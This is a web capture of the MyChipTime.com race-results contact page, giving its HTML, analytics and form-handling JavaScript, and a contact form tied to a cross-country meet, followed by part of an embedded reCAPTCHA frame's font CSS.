

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mychiptime.com/contact.php?eID=13536
body_size: 17397
content:
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.11.2/moment.min.js"></script>
	<script src="https://cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js"></script>
	<script src="https://cdn.datatables.net/plug-ins/1.10.12/sorting/datetime-moment.js"></script>
	<link rel="stylesheet" href="dataTables/css/jquery.dataTables.css">
	<script src="https://code.jquery.com/ui/1.11.2/jquery-ui.js"></script>
<script type="text/javascript">
$body = $("body");

$(document).on({
    ajaxStart: function() { $body.addClass("loading");    },
     ajaxStop: function() { $body.removeClass("loading"); }    
});

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
	<script>
	$(function() {
		$( "#from" ).datepicker({
			defaultDate: "+1w",
			changeMonth: true,
			numberOfMonths: 3,
			onSelect: function( selectedDate ) {
				$( "#to" ).datepicker( "option", "minDate", selectedDate );
			}
		});
		$( "#to" ).datepicker({
			defaultDate: "+1w",
			changeMonth: true,
			numberOfMonths: 3,
			onSelect: function( selectedDate ) {
				$( "#from" ).datepicker( "option", "maxDate", selectedDate );
			}
		});
	});
	</script>

	<script>
		function subMe(){
			document.getElementById('myresults').style.display = "block";
			var theParent = document.getElementById('myresults').parentNode;
		//	var d2=document.getElementById('myresults'); 
		//	theParent.removeChild(d2);
			$("#myresults").empty;
			
			
			var event_name = myForm.elements["event_name"].value;
			var city = myForm.elements["city"].value;
			var first_name = myForm.elements["first_name"].value;
			var last_name = myForm.elements["last_name"].value;
			var nDiv = document.createElement('div');
			myForm.elements["event_name"].value = "";
			myForm.elements["city"].value = "";
			myForm.elements["first_name"].value = "";
			myForm.elements["last_name"].value = "";
			var theURL2 = 'eSearch2.php?event_name='+event_name+'&first_name='+first_name+'&last_name='+last_name+'&city='+city;
			var garbage = _gaq.push(['_trackEvent', 'Searches', theURL2]);
		//	theURL2 = encodeURIComponent(theURL2);
			nDiv.setAttribute('id','myresults');
			$("#myresults").append("<center><img src='images/loading.gif' alt='loading...' border=0></center>");
		//	nDiv.innerHTML = "";
		//	Dom.add(nDiv,'result_div');
			$("#result_div").load(theURL2);
		//	$(nDiv).load(theURL2);
		}
		function hideResults(){
			document.getElementById('myresults').style.display = "none";
		}
	</script>
<script>
	function hideSortMe(){
		var dispmode = document.getElementById('sortby').style.display;
		if(dispmode == "none"){
			document.getElementById('sortby').style.display = "block";
			document.getElementById('sortIcon').src = "images/up.gif";
		}else{
			document.getElementById('sortby').style.display = "none";
			document.getElementById('sortIcon').src = "images/down.gif";
		}
	}
	function hideImage(bib){
		var dispmode = document.getElementById(bib).style.display;
		if(dispmode == "none"){
			document.getElementById(bib).style.display = "block";
		}else{
			document.getElementById(bib).style.display = "none";
		}
	}
</script>

	<script>
		function hideRows(bib){
			document.getElementById(bib).style.display = "none";
		}
		function hideResults(){
			document.getElementById('myresults').style.display = "none";
		}
		function searchUser(fname,lname,city,bib){
			var theVars = 'first_name='+fname+'&last_name='+lname;
		//	var theParent = document.getElementById('landingDIV').parentNode;
		//	var d2=document.getElementById('landingDIV'); 
			$("landingDIV").empty();
		//	theParent.removeChild(d2);
		//	var nDiv = document.createElement('div');
			
			theURL2 = 'searchthisuser.php?'+theVars;
			theURL2 = encodeURIComponent(theURL2);
		//	nDiv.setAttribute('id','landingDIV');
		//	var o = document.getElementById('parentDIV');
		//	o.style.visibility = 'visible';
			$("landingDIV").append("<center><img src='images/loading.gif' alt='loading...' border=0></center><br>");
		//	nDiv.innerHTML = "<center><img src='images/loading.gif' alt='loading...' border=0></center><br>";
		//	Dom.add(nDiv,'parentDIV');
		//	$(nDiv).load(theURL2);
			$("#landingDIV").load(theURL2);
		}
		function hideOverlay() {
			var o = document.getElementById('parentDIV');
			o.style.visibility = 'hidden';
		}
		function loadPreSearch(bib,id){
			searchPerson.elements["bib"].value = bib;
			searchPerson.elements["eID"].value = id;
			setTimeout("searchMe2(2,'')",1000);
		}
		function loadBib(bib){
			document.searchPerson.elements["bib"].value = bib;
			searchMe2(2);
		}
		function subContactForm(){
			var this_name = document.getElementById('name').value;
			var this_email = document.getElementById('addr').value;
			var this_phone = document.getElementById('phone').value;
			var this_comments = document.getElementById('comments').value;
			if(this_comments == ""){
				document.getElementById('commentwarning').style.display = "inline";
			}else{
				if(this_email == "" && this_phone == ""){
					document.getElementById('contactwarning').style.display = "inline";
				}else{
					document.getElementById("thiscontactform").submit();
				}
			}
		}
		function searchMe2(blee){
			var showExtra = document.getElementById('showExtra').value;
			console.log(blee);
			if(blee == 9){
				showExtra = 1;
				blee = 2;
			}
			var biblist = document.getElementById('biblist').value;
			$("#landing").empty();
			var eID = document.searchPerson.elements["eID"].value;
			var garbage = _gaq.push(['_trackEvent', 'event load person', 'id', '']);
			if(blee == 3){
				var bib = 1111111111111;
				var biblist = '';
				var theVars = 'eID='+eID+'&bib='+bib+'&biblist='+biblist;
			}else if(blee == 2){
				var bib = document.searchPerson.elements["bib"].value;
				var sex = document.searchPerson.elements["sex"].value;
				var fname = document.searchPerson.elements["fname"].value;
				var lname = document.searchPerson.elements["lname"].value;
				var event_city = document.searchPerson.elements["event_city"].value;
				var event_state = document.searchPerson.elements["event_state"].value;
				var event_division = document.searchPerson.elements["division"].value;
				var col3 = document.searchPerson.elements["col3"].value;
				var isExport = document.getElementById('export').value;
			//	var isExport = document.searchPerson.elements["export"].value;
				var theVars = 'eID='+eID;
				if(isExport){
					theVars = theVars+'&isExport='+isExport;
					console.log(isExport);
				}
				if(sex){
					theVars = theVars+'&sex='+sex;	
				}
				if(bib){
					theVars = theVars+'&bib='+bib;	
				}
				if(fname){
					theVars = theVars+'&fname='+fname;	
				}
				if(lname){
					theVars = theVars+'&lname='+lname;	
				}
				if(event_city){
					theVars = theVars+'&event_city='+event_city;	
				}
				if(event_state){
					theVars = theVars+'&event_state='+event_state;	
				}
				if(event_division){
					event_division = event_division.replace(/\//,'@@@',event_division);
					event_division = encodeURIComponent(event_division);
					theVars = theVars+'&event_division='+event_division;	
				}
				if(col3){
					theVars = theVars+'&col3='+col3;
				}
				if(biblist){
					theVars = theVars+'&biblist='+biblist;
				}
				if(showExtra){
					theVars = theVars+'&showExtra='+showExtra;
				}
				if(showExtra){
					theVars = theVars+'&showall=1';
				}
			}else if(blee == 1){
				var theVars = 'eID='+eID;
				theVars = theVars+'&biblist='+biblist;
				theVars = theVars+'&showExtra=1';
			}else if(blee == 4){
				var exportme = document.getElementById('export').value;
				var theVars = 'eID='+eID;
				theVars = theVars+'&showExtra=1&showall=1&export='+exportme;
				console.log(theVars);
			}
		//	var nDiv = document.createElement('div');
			document.searchPerson.reset();
			document.searchPerson.elements["bib"].value = "";
			console.log(showExtra);
			if(showExtra == 1){
				theURL2 = 'searchResultGen.php?'+theVars;
			}else{
				theURL2 = 'searchResultGenBeta.php?'+theVars;
			}
			if(exportme == 1){
				theURL2 = theURL2+"&export=1";
			}
		//	theURL2 = encodeURIComponent(theURL2);
		_gaq.push(['_trackPageview',theURL2]);
			$("#landing").append("<center><img src='images/loading.gif' alt='loading...' border=0></center><br>");
	//		$("#landing").load(theURL2);
		}

	</script>
	<script>
		function enter_pressed(e){
			var keycode;
			if (window.event) keycode = window.event.keyCode; 
			else if (e) keycode = e.which; 
			else return false; 
			return (keycode == 13);
		}
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-27']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!DOCTYPE html>

<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZRMX5FF4ZT"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-ZRMX5FF4ZT');
	</script>
	<meta charset="utf-8" />

	<!-- Set the viewport width to device width for mobile -->
	<meta name="viewport" content="width=device-width" />

	<title>Welcome to MyChipTime.com</title>
  
	<!-- Included CSS Files -->
	<link rel="stylesheet" href="stylesheets/foundation.css">
	<link rel="stylesheet" href="stylesheets/app.css">
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Oswald">
	<link rel="shortcut icon" href="//www.mychiptime.com/favicon.ico"/>
	<style type="text/css">
		.email-block { display: none; }
	</style>
	<!--[if lt IE 9]>
		<link rel="stylesheet" href="stylesheets/ie.css">
	<![endif]-->
	
	<script src="javascripts/modernizr.foundation.js"></script>

	<!-- IE Fix for HTML5 Tags -->
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-3']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>	<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
	
	<!-- header -->
	<div class="container top-bar">
	<div class="attached">
		<div class="left">
			<a href="index.php"><img src="images/logo.png" alt="mychiptime.com"></a>
		</div>
		<div class="right hide-on-phones">
					</div>
	</div>
</div>
	
	<!-- nav bar -->
	<div class="container my-nav-bar">
	<div class="attached">
		<ul class="nav-bar left">
			<li >
				<a class="main" href="index.php">Home</a>
			</li>
			<li >
				<a class="main" href="calendar.php">Calendar</a>
			</li>
			<li class="current">
				<a class="main" href="contact.php">Contact</a>
			</li>
		</ul>
		<div class="right hide-on-phones">
			<!-- search form -->
			<form id="eventsearch" action="calendar.php" method="get">
				<label for="events">Find Event</label>
				<fieldset class="search-fieldset">
					
					<input type="text" placeholder="event or city" value="" name="event">
					<input type="hidden" name="s" value="nav">
					<input class="input-search" type="submit" value="go">
				</fieldset>
			</form>
			<form id="resultsearch" action="calendar.php" method="get">
				<label for="results">Search</label>
				<fieldset class="search-fieldset">
					<input type="text" placeholder="first and last name" value="" name="person">
					<input type="hidden" name="s" value="nav">
					<input class="input-search" type="submit" value="go">
				</fieldset>
			</form>
			
		</div>
	</div>
</div>
	
	<!-- container -->
	<div class="container my-content">

		<div class="row">
			<div class="eight columns">
				<!-- Main Content Column -->						
				<h1>Contact</h1>		
				<p>Please use the contact form below if you have questions/comments concerning advertising or the site. For timing issues please contact the timer for your specific race. The timer is listed below the leaderboard on the main race results page.</p>

						
				<!-- Start Contact Form -->
				<div class="panel">
					<form id="thiscontactform" class="nice" action="contact_done.php" method="post">
						<ul class="block-grid two-up" style="margin-bottom:0;">
							<li>
								<label for="name">Your Name</label>
								<input name="name" type="text" id="name" class="expand input-text" value="" autofocus required>
								<div id="contactwarning" style="display:none;"><font color=red><b>We need a way to contact you.</b></font></div>
								<label for="email">Email</label>
								<input name="addr" type="email" id="addr" class="expand input-text" value="" required>
								
								<label for="phone">Phone</label>
								<input name="phone" type="tel" id="phone" class="expand input-text" value="">
								<p class="email-block">
									<label for="email">Leave this blank if you're human</label>
									<input type="text" name="email" />
								</p>
								  <input type='hidden' name="eID" id="eID" value="13536"><input type='hidden' name="subject" id="subject" value="McNeil XC Invite - Day 2"><i>The following information will help with your results question:</i><br><label for="estTime">Estimated Time</label><input type=text name="estTime" id="estTime" size=10 placeholder="mm:ss" class="expand input-text"><label for="comments">Date of Birth</label><input type=text name="DOB" id="DOB" size=10 placeholder="mm/dd/yyyy" class="expand input-text"><label for="comments">Gender</label><input type=radio name="gender" id="gender" value="F"> Female&nbsp;&nbsp;&nbsp;&nbsp;<input type=radio name="gender" id="gender" value="M"> Male<br><br>								
								<div id="commentwarning" style="display:none;"><font color=red><b>Did you forget to ask a question?</b></font></div>
								<label for="comments">Your comments</label>
								<textarea name="comments" id="comments" class="expand" rows="4" required></textarea>
							</li>
							<div style="display:none;">
								<label for="trash">trash</label>
								<input name="trash" type="tel" id="trash" class="expand input-text" value="">
								<input name="shoe_size" type="text" id="shoe_size" class="expand input-text" value="">
							</div>
							
						</ul>
						<div class="g-recaptcha" data-sitekey="6LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC"></div>
												<input type="button" class="small radius black button nice" id="btnSubmit" value="Submit" onClick="subContactForm();">
					</form>
				</div>
					
			</div>			
				
			<!-- Right Content Column -->
			<div class="four columns sidecolumn">



	<h3>Featured Events</h3>
	<ul id="featured">
<li><a href="searchevent.php?id=16390"><img src="https://mychiptime.com/logos/../logos/20240321074528" class="left" width=90><h4>Blue Bell Fun Run</h4><p>03-21-2026</p><p>Brenham, TX</p></a></li><li><a href="searchevent.php?id=16541"><img src="https://mychiptime.com/logos/../logos/20250729023801" class="left" width=90><h4>The Cowtown 10K & Adult 5K & Kids 5K</h4><p>02-28-2026</p><p>Ft Worth, TX</p></a></li><li><a href="searchevent.php?id=16540"><img src="https://mychiptime.com/logos/../logos/20241113094503" class="left" width=90><h4>The Cowtown</h4><p>03-01-2026</p><p>Ft Worth, TX</p></a></li>	</ul>
</div>
		</div>

	</div>
	<!-- container -->
	
	<!-- footer -->
	<div class="container bottom-bar">
	<div class="attached">
		<div class="left">
			<ul>
				<li><a href="contact.php">Contact Us</a></li>
	         <li><a href="advertising.php">Advertising</a></li>
				<li><a href="privacy-policy.php">Privacy Statement</a></li>
				<li><a href="https://mychiptime.com/rss/sitemap.php">Site Map</a></li>
			</ul>
			<p>&copy;2026 MyChipTime.com is Powered By <a href='https://run-far.com' title=RunFAR>RunFAR Race Services</a></p>
		</div>
		<div class="right">
&nbsp;
		</div>
		<div class="text-center show-on-phones">

<!------ ads go here ------->

		</div>
	</div>
</div>
	<!-- Included JS Files -->
	<script src="javascripts/jquery.min.js"></script>
	<script src="javascripts/foundation.js"></script>
	<script src="javascripts/app.js"></script>

</body>
</html>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC&co=aHR0cHM6Ly9teWNoaXB0aW1lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kp7da8qsu7a1
body_size: 49382
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
